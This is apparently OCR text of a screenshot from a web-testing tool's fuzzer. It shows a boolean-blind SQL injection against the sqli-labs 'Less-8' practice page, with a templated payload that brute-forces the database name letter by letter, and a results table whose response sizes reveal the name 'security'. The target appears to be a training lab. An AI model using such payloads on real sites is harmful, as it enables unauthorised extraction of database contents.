 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 GET /Less-8/?id=1%27and%20substr(database(),{{int(1-8)}},1)=%22
{{payload(abc)}}%22%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Responses 成功[432] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
4 706 23 2,e
29 706 17 5,r
40 706 17 7,t
47 706 17 8,y
53 706 23 4,u
61 706 19 6,i
89 706 18 1,s
172 706 24 3,c
227 706 22 2,E
238 706 27 5,R
247 706 20 7,T
256 706 17 8,Y
259 706 18 4,U
271 706 18 6,I
286 706 25 1,S
375 706 33 3,C
1 722 22 3,q